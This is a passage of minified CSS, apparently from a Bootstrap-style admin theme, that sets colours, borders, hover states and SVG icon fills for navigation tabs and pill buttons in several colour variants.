.nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary{border-bottom-color:#ebedf3!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link{border-bottom-color:#e4e6ef;color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-arrow{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .show>.nav-link{border-bottom-color:#e4e6ef!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info{border-bottom-color:#eee5ff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link{border-bottom-color:#8950fc;color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-arrow{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .show>.nav-link{border-bottom-color:#8950fc!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning{border-bottom-color:#fff4de!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link{border-bottom-color:#ffa800;color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-arrow{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .show>.nav-link{border-bottom-color:#ffa800!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger{border-bottom-color:#ffe2e5!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link{border-bottom-color:#f64e60;color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-arrow{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .show>.nav-link{border-bottom-color:#f64e60!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link{border-bottom-color:#f3f6f9;color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-arrow{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .show>.nav-link{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark{border-bottom-color:#d1d3e0!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link{border-bottom-color:#181c32;color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-arrow{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .show>.nav-link{border-bottom-color:#181c32!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white{border-bottom-color:#fff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .show>.nav-link{border-bottom-color:#fff!important}.nav.nav-pills.nav-fill .nav-item{justify-content:center}.nav.nav-pills.nav-fill .nav-link{text-align:center;justify-content:center}.nav.nav-pills.nav-fill .nav-link .nav-text{flex-grow:0}.nav.nav-pills.nav-fill .nav-link .nav-icon{margin-right:.25rem}.nav.nav-pills.nav-group .nav-item{padding:0;margin:0}.nav.nav-pills.nav-group .nav-item .nav-link{border-radius:0}.nav.nav-pills.nav-group .nav-item:first-child .nav-link{border-top-left-radius:50rem;border-bottom-left-radius:50rem}.nav.nav-pills.nav-group .nav-item:last-child .nav-link{border-top-right-radius:50rem;border-bottom-right-radius:50rem}.nav.nav-pills.nav-group.nav-rounded:first-child .nav-link{border-top-left-radius:.42rem;border-bottom-left-radius:.42rem}.nav.nav-pills.nav-group.nav-rounded:last-child .nav-link{border-top-right-radius:.42rem;border-bottom-right-radius:.42rem}.nav.nav-pills .nav-item{margin-right:.25rem}.nav.nav-pills .nav-link{color:#b5b5c3}.nav.nav-pills .nav-link,.nav.nav-pills .nav-link .nav-icon i,.nav.nav-pills .nav-link .nav-text,.nav.nav-pills .nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active,.nav.nav-pills .show>.nav-link{background-color:#01a35a}.nav.nav-pills .nav-link.active,.nav.nav-pills .nav-link.active .nav-text,.nav.nav-pills .show>.nav-link,.nav.nav-pills .show>.nav-link .nav-text{color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon i,.nav.nav-pills .show>.nav-link .nav-icon i{color:hsla(0,0%,100%,.8);transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.8)}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills .nav-link.active:after,.nav.nav-pills .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:hsla(0,0%,100%,.8)}.nav.nav-pills.nav-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-primary .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active,.nav.nav-pills.nav-group.nav-primary .nav-link:hover,.nav.nav-pills.nav-group.nav-primary .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link.active:after,.nav.nav-pills.nav-group.nav-primary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-primary .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-secondary .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary 